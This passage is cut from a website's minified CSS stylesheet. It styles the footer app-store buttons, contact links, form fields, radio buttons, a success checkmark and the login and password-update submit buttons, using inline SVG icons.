#b6b6b6;padding-top:24px;padding-bottom:24px}@media(min-width:980px){.footer__app{padding:0;border:none;margin-right:4.5vw}}.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}@media(min-width:1280px){.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto}}.footer__app-store,.footer__google-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 8px;height:50px}.footer__app-store.is-disabled,.footer__app-store[disabled],.footer__google-play.is-disabled,.footer__google-play[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.footer__app-store.is-disabled svg path,.footer__app-store[disabled] svg path,.footer__google-play.is-disabled svg path,.footer__google-play[disabled] svg path{stroke:silver}.footer__app-store.is-disabled *,.footer__app-store[disabled] *,.footer__google-play.is-disabled *,.footer__google-play[disabled] *{color:silver}.footer__app-store.is-loading,.footer__google-play.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.footer__app-store.is-loading:after,.footer__google-play.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.footer__app-store.is-loading *,.footer__google-play.is-loading *{color:transparent}.footer__app-store.is-loading svg path,.footer__google-play.is-loading svg path{stroke:transparent}.footer__app-store:hover,.footer__google-play:hover{text-decoration:none}.footer__app-store,.footer__app-store:visited,.footer__google-play,.footer__google-play:visited{color:#303030}.footer__app-store:visited svg path,.footer__app-store svg path,.footer__google-play:visited svg path,.footer__google-play svg path{stroke:#303030}.footer__app-store:hover,.footer__google-play:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.footer__app-store:hover,.footer__google-play:hover{background-image:unset;background-position:unset;background-size:unset}}.footer__app-store:active,.footer__google-play:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:390px){.footer__app-store,.footer__google-play{padding:0 16px 0 12px}}.footer__app-store p,.footer__google-play p{margin:0}.footer__app-store svg,.footer__google-play svg{max-width:28px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.footer__app-store svg path,.footer__google-play svg path{stroke:none}.footer__app-store span,.footer__google-play span{display:block;font-family:RF Tone Regular,sans-serif;font-size:10px;text-align:left}.footer__app-store{margin-right:8px}@media(min-width:980px){.footer__app-store{margin-right:0;margin-bottom:8px}}@media(min-width:1280px){.footer__app-store{margin-right:8px;margin-bottom:0}}.footer__contacts{padding-top:24px;padding-bottom:8px}@media(min-width:980px){.footer__contacts{padding:0}}.footer__contacts-phone{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;text-decoration:none;margin-bottom:16px}@media(min-width:980px){.footer__contacts-phone{margin-bottom:24px}}.footer__contacts-phone:hover{color:#7f4cf7}.footer__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;margin-bottom:24px}.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__contacts-socials{display:block;margin-top:auto}}@media(min-width:1280px){.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__contacts-socials a{display:block;margin-right:16px;text-decoration:none}.footer__contacts-socials a:last-child{margin-right:0}.footer__contacts-socials a:hover svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#7f4cf7}.footer__policy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:8px}@media(min-width:568px){.footer__policy{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:980px){.footer__policy{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__policy a{display:block;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap;line-height:1.28;margin-bottom:8px}@media(min-width:568px){.footer__policy a{margin-right:16px;margin-bottom:0}}.footer__policy a:hover{text-decoration:underline}.footer__policy a:last-child{margin-right:0;margin-bottom:0}.footer__copyright{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-align:center}@media(min-width:980px){.footer__copyright{text-align:left}}.footer__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:12px;line-height:1.3;max-width:720px;margin-top:24px;text-align:center}@media(min-width:980px){.footer__note{margin-top:0;text-align:right}}.footer__note a{color:#fff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;border-bottom:1px solid transparent}.footer__note a:hover{border-color:#fff}.footer-menu__item{margin-bottom:24px}@media(min-width:980px){.footer-menu__item{margin-right:3.5vw;margin-bottom:0}}.footer-menu__item:last-child{margin-right:0}.footer-menu__title{position:relative;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1.25;white-space:nowrap;cursor:pointer}@media(min-width:980px){.footer-menu__title{margin-bottom:16px;cursor:text}}.footer-menu__title:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;width:32px;height:32px;background:50%/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%23888'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.footer-menu__title:after{display:none}}.footer-menu__title.is-expanded{margin-bottom:16px}.footer-menu__title.is-expanded:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.footer-menu__list{display:none;margin:0;padding:0;list-style:none}@media(min-width:980px){.footer-menu__list{display:block}}.footer-menu__list.is-expanded{display:block}.footer-menu__list-item:last-child a{margin-bottom:0}.footer-menu__list-link{display:block;font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px;line-height:1.28}@media(min-width:980px){.footer-menu__list-link{color:#888}}.footer-menu__list-link:hover{color:#7f4cf7;text-decoration:none}.form-item{display:block;position:relative}.form-item.is-hidden{display:none}.form-item.not-validated input,.form-item.not-validated textarea{border-color:#dd424d}.form-item.not-validated label:not(.not-label){color:#dd424d}.form-item.with-phone-mask label:not(.not-label){left:50px}.form-item.is-disabled label:not(.not-label){color:#b0b0b0}.form-item__visible-password{display:block;position:absolute;cursor:pointer;right:12px;top:0;height:100%;width:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='12' cy='6' r='2.4' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Cpath d='M23.76 5.47C19.87 1.68 15.711-.148 11.447.01 4.811.27.387 5.285.2 5.494a.75.75 0 000 1.019c.186.209 4.637 5.225 11.247 5.486h.56c4.077 0 8.022-1.829 11.753-5.46.16-.157.24-.34.24-.548a.652.652 0 00-.24-.523zm-12.233 4.989c-4.744-.183-8.342-3.213-9.621-4.441 1.279-1.228 4.877-4.232 9.62-4.441 3.599-.13 7.117 1.358 10.502 4.44C18.67 9.1 15.125 10.59 11.527 10.46z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item__visible-password.is-active{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='12' cy='7.43' rx='2.4' ry='2.379' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Crect width='1.394' height='19.913' rx='.697' transform='rotate(44.749 9.273 22.528)' fill='%23B6B6B6'/%3E%3Cpath d='M23.76 6.904C19.87 3.149 15.711 1.336 11.447 1.49 4.811 1.751.387 6.722.2 6.93a.738.738 0 000 1.01c.186.207 4.637 5.179 11.247 5.437h.56c4.077 0 8.022-1.812 11.753-5.412a.735.735 0 00.24-.543.644.644 0 00-.24-.518zM11.527 11.85c-4.744-.182-8.342-3.185-9.621-4.403 1.279-1.217 4.877-4.195 9.62-4.402 3.599-.13 7.117 1.347 10.502 4.402-3.358 3.056-6.903 4.532-10.501 4.403z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px}.form-item input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item input{padding:0 16px}}.form-item input.invalid,.form-item input.invalid:hover,.form-item input.is-invalid,.form-item input.is-invalid:hover,.form-item input[aria-invalid=true],.form-item input[aria-invalid=true]:hover{border-color:#dd424d}.form-item input:hover{border-color:#dfdfdf}.form-item input:focus{border-color:#7f4cf7}.form-item input.is-disabled,.form-item input:disabled{color:#b0b0b0;pointer-events:none}.form-item input:not(.not-label):focus{padding-top:16px}.form-item input:not(.not-label):focus+label,.form-item input:not(.not-label):focus .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-moz-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:-ms-input-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:placeholder-shown){padding-top:16px}.form-item input:not(.not-label):not(:-moz-placeholder)+label,.form-item input:not(.not-label):not(:-moz-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-ms-input-placeholder)+label,.form-item input:not(.not-label):not(:-ms-input-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:placeholder-shown)+label,.form-item input:not(.not-label):not(:placeholder-shown) .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label:not(.not-label){position:absolute;top:16px;left:12px;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;font-family:RF Tone Regular,sans-serif}.form-item label:not(.not-label).is-active{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label.not-label{-webkit-transform:none;transform:none}.form-item select{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.form-item select::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item select{padding:0 16px}}.form-item select.invalid,.form-item select.invalid:hover,.form-item select.is-invalid,.form-item select.is-invalid:hover,.form-item select[aria-invalid=true],.form-item select[aria-invalid=true]:hover{border-color:#dd424d}.form-item select:hover{border-color:#dfdfdf}.form-item select:focus{border-color:#7f4cf7}.form-item select.is-disabled,.form-item select:disabled{color:#b0b0b0;pointer-events:none}.form-item .select-label{-webkit-transform:translate3d(0,-9px,0) scale(.7)!important;transform:translate3d(0,-9px,0) scale(.7)!important;z-index:5}.form-item textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:65px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none}.form-item textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.form-item textarea{height:180px}}.form-item textarea.invalid,.form-item textarea[aria-invalid=true]{border-color:#dd424d}.form-item__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.form-item__error.is-hidden,.form-item__error.is-hidden-message{display:none}.form-item__dropdown{border-radius:16px;position:absolute;z-index:3;top:calc(100% + 4px);left:0;width:100%;height:auto;padding:0;background:#fff;border:1px solid #efefef;overflow:hidden}.form-item__dropdown-item{padding:12px 16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.form-item__dropdown-item:hover{background:#fafafa}.custom-file{position:relative}.custom-file__input{opacity:0;visibility:hidden;position:absolute}.custom-file__btn{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:left;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;padding-left:23px;background:0 100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.786 11.408l-4.142 5.315c-1.798 2.345-5.237 2.814-7.582 1.016-2.345-1.876-2.735-5.159-.938-7.582L7.846 1.56C9.175-.16 11.754-.55 13.474.856c1.72 1.329 2.032 3.83.703 5.628l-6.722 8.675c-.938 1.095-2.5 1.33-3.673.391-1.173-.86-1.407-2.579-.47-3.673l5.55-7.27 1.094.86-5.549 7.191c-.469.626-.39 1.407.156 1.876.626.391 1.407.313 1.876-.234l6.644-8.676c.938-1.172.703-2.814-.47-3.752-1.172-.86-2.813-.625-3.673.47L2.22 11.016c-1.33 1.72-1.017 4.299.703 5.628 1.72 1.328 4.299 1.016 5.628-.704l4.142-5.393 1.094.86z' fill='%231C1C1C'/%3E%3C/svg%3E");min-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.custom-file__btn:hover{color:#7f4cf7}.custom-radio{display:block;margin-bottom:15px}.custom-radio input{display:none}.custom-radio input:disabled{pointer-events:none}.custom-radio input:disabled+span:before{border:2px solid #e0ccfc!important}.custom-radio span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-radio span:before{border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:8px;border-radius:50%;position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none}.custom-radio span:after,.custom-radio span:before{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.custom-radio span:after{opacity:0;position:absolute;top:2px;left:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.custom-radio span:hover{color:#7f4cf7}.custom-radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.custom-radio input:checked+span:after{opacity:1}.form-success{text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:18px;line-height:1.5}@media(min-width:768px){.form-success{font-size:24px}}.form-success:before{content:"";display:block;width:80px;height:80px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M122.875 27.08a77.639 77.639 0 013.896 4.226 91.179 91.179 0 011.674 2.04l.401.51c-.583-.766-.037-.037.073.09.291.383.582.766.855 1.166a70.454 70.454 0 016.827 11.676c.182.383.346.765.528 1.166.073.164.145.31.2.473.073.164.127.31.2.474-.2-.474-.218-.528-.073-.164a67.876 67.876 0 011.839 4.99 73.273 73.273 0 012.53 10.256c.073.419.128.82.201 1.239.036.255.072.491.109.746.036.31.218.438-.037-.218.292.783.219 1.912.31 2.732.164 1.749.255 3.497.291 5.246.037 1.749 0 3.497-.109 5.264a116.25 116.25 0 01-.182 2.495c-.073.802 0 1.986-.31 2.733.328-.82.037-.328 0 .018-.018.164-.054.328-.072.492l-.219 1.366c-.164.91-.328 1.821-.51 2.714a70.22 70.22 0 01-1.274 5.136 71.418 71.418 0 01-1.711 5.155c-.291.765-.546 1.639-.928 2.368.036-.073.327-.765.072-.164-.109.237-.2.474-.309.692-.2.474-.419.929-.637 1.385a70.552 70.552 0 01-5.316 9.417 88.218 88.218 0 01-1.493 2.149c-.254.346-.509.71-.782 1.056-.019.037-.546.729-.201.255.328-.455-.309.383-.364.456a61.99 61.99 0 01-3.64 4.226 72.151 72.151 0 01-8.229 7.595c-.145.11-.801.711-.091.073-.127.109-.291.219-.418.31-.346.255-.692.528-1.056.783a90.127 90.127 0 01-2.349 1.639 71.403 71.403 0 01-4.623 2.824 73.16 73.16 0 01-4.897 2.495c-.383.182-.765.346-1.165.528-.201.091-.383.164-.583.255-.783.346.564-.218.055-.018-.856.346-1.73.692-2.604 1.02a69.721 69.721 0 01-10.285 2.933c-.819.164-1.638.328-2.475.455-.42.073-.82.128-1.238.2-.164.019-.328.055-.492.073-.164.019-.328.055-.491.073.546-.073.637-.091.218-.036a72.119 72.119 0 01-5.243.473c-3.495.183-7.008.11-10.504-.218-.837-.073-1.656-.201-2.493-.273 1.128.091-.255-.037-.528-.073-.492-.073-.983-.164-1.493-.237a61.91 61.91 0 01-5.152-1.093 70.6 70.6 0 01-5.079-1.475c-1.638-.547-3.477-1.039-4.988-1.858.892.492-.273-.128-.528-.237a39.993 39.993 0 01-1.274-.583 70.64 70.64 0 01-7.245-3.898 79.499 79.499 0 01-4.642-3.115c-.346-.255-.71-.528-1.056-.783-.146-.109-.546-.401.11.091-.22-.164-.42-.328-.62-.492a54.64 54.64 0 01-2.239-1.858 72.71 72.71 0 01-7.918-7.978 90.837 90.837 0 01-1.675-2.04c-.037-.036-.546-.728-.2-.255.345.474-.164-.218-.2-.255-.31-.419-.62-.838-.93-1.275a75.48 75.48 0 01-3.003-4.553c-.928-1.549-1.82-3.115-2.621-4.718a66.13 66.13 0 01-1.11-2.295c-.183-.383-.347-.765-.529-1.166-.109-.237-.2-.474-.31-.692-.345-.82.31.747-.017-.073a75.085 75.085 0 01-3.295-10.091 66.32 66.32 0 01-1.092-5.282c-.073-.42-.128-.82-.2-1.239-.037-.2-.055-.419-.092-.62-.127-.837.073.656.018.092-.109-.91-.218-1.822-.29-2.732a74.082 74.082 0 01-.165-10.638c.055-.838.11-1.657.2-2.495.037-.42.092-.838.128-1.239l.055-.492c.018-.218.2-1.384.036-.273.273-1.73.546-3.479.91-5.191a70.59 70.59 0 012.967-10.164c.292-.783.674-1.567.929-2.368-.31.984.127-.291.237-.528.2-.474.418-.93.637-1.385a79.173 79.173 0 012.457-4.79 74.926 74.926 0 012.84-4.627c.492-.728.983-1.438 1.493-2.149.273-.382.564-.783.855-1.166.128-.164.51-.674-.018 0 .164-.218.328-.419.492-.619a70.963 70.963 0 017.736-8.306 76.397 76.397 0 014.351-3.697c.146-.11.51-.456-.109.09.2-.163.419-.327.637-.473.346-.255.71-.528 1.056-.765a67.945 67.945 0 012.367-1.621 72.29 72.29 0 019.43-5.246c.382-.182.764-.346 1.164-.528.2-.091.383-.164.583-.255.51-.219-.838.346-.055.018.856-.346 1.73-.692 2.603-1.02a81.323 81.323 0 015.043-1.64 81.135 81.135 0 015.133-1.256c.82-.164 1.639-.328 2.476-.456.419-.073.82-.127 1.238-.2.255-.036.492-.073.746-.11.874-.127-.855.11.019 0a74.63 74.63 0 0110.485-.546c1.802.037 3.586.146 5.37.31.42.036.838.091 1.238.127.2.019.419.055.62.073.072.018.91.091.254.037-.637-.055.182.018.255.036l.746.11 1.366.218a72.496 72.496 0 0110.358 2.623 91.65 91.65 0 012.384.838c.4.146.783.291 1.184.455.164.055.309.128.473.182.2.073 1.256.565.309.128 1.621.747 3.259 1.457 4.843 2.277a67.704 67.704 0 019.229 5.72c.346.254.71.527 1.056.782.728.547-.619-.491.091.073.146.11.273.219.419.328.692.547 1.365 1.111 2.039 1.676 1.438 1.275 2.821 2.55 4.132 3.88 1.347 1.348 3.823 1.457 5.152 0 1.329-1.458 1.438-3.716 0-5.155-10.905-10.874-25.122-18.379-40.34-20.893C72.558-1.463 57.084.577 43.158 7.025c-14.09 6.54-26.05 17.741-33.623 31.293C2.182 51.488-1.13 66.934.343 81.98c1.511 15.501 7.682 30.109 17.804 41.931 10.049 11.748 23.847 20.255 38.884 23.934 14.563 3.552 30.219 2.732 44.254-2.586a75.895 75.895 0 0036.353-28.999c8.356-12.586 12.689-27.814 12.343-42.914-.346-15.154-5.298-30.218-14.29-42.44a78.556 78.556 0 00-7.664-8.998c-1.347-1.348-3.823-1.44-5.152 0-1.329 1.475-1.42 3.715 0 5.173z' fill='%2301D9A4'/%3E%3Cpath d='M109.751 49.465l-4.733 4.736-11.286 11.293-13.653 13.662-11.851 11.857c-1.912 1.913-3.932 3.753-5.753 5.756-.018.037-.054.055-.09.091h5.151c-2.822-2.823-5.643-5.665-8.465-8.488-4.514-4.535-9.047-9.07-13.562-13.606-1.038-1.039-2.057-2.077-3.095-3.115-1.347-1.348-3.822-1.457-5.151 0-1.33 1.457-1.438 3.716 0 5.155 2.821 2.823 5.643 5.665 8.465 8.488 4.514 4.535 9.047 9.07 13.562 13.606 1.037 1.039 2.057 2.077 3.094 3.115 1.384 1.384 3.75 1.384 5.152 0l4.733-4.736 11.287-11.293 13.653-13.661 11.85-11.858c1.912-1.913 3.896-3.789 5.753-5.756.018-.036.055-.054.091-.09 1.347-1.349 1.456-3.826 0-5.156-1.456-1.348-3.714-1.439-5.152 0z' fill='%2301D9A4'/%3E%3C/svg%3E");margin:0 auto 24px}@media(min-width:768px){.form-success:before{width:150px;height:150px;margin-bottom:56px}}.form-recaptcha-wrapper{margin-top:24px;-webkit-transform:scale(.925);transform:scale(.925);margin-bottom:24px}.form-recaptcha-wrapper.is-active{display:block}.form-recaptcha-wrapper__error{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.form-recaptcha-wrapper__error.is-active{display:block}.error__msg{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.error__msg.is-hidden{display:none}.form-privacy-police{margin:24px 0}.form-privacy-police.is-hidden,.form-privacy-police input{display:none}.form-privacy-police span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:24px 0 0;cursor:pointer;font-family:RF Tone Regular,sans-serif;font-size:14px}.form-privacy-police span,.form-privacy-police span:before{-webkit-transition:all .2s ease;transition:all .2s ease;color:#303030}.form-privacy-police span:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.form-privacy-police span:hover{color:#7f4cf7}.form-privacy-police input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.login-form__submit,.password-update-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.login-form__submit.is-disabled,.login-form__submit[disabled],.password-update-form__submit.is-disabled,.password-update-form__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__submit.is-disabled svg path,.login-form__submit[disabled] svg path,.password-update-form__submit.is-disabled svg path,.password-update-form__submit[disabled] svg path{stroke:silver}.login-form__submit.is-disabled *,.login-form__submit[disabled] *,.password-update-form__submit.is-disabled *,.password-update-form__submit[disabled] *{color:silver}.login-form__submit.is-loading,.password-update-form__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__submit.is-loading:after,.password-update-form__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__submit.is-loading *,.password-update-form__submit.is-loading *{color:#7f4cf7}.login-form__submit.is-loading svg path,.password-update-form__submit.is-loading svg path{stroke:#7f4cf7}.login-form__submit:hover,.password-update-form__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 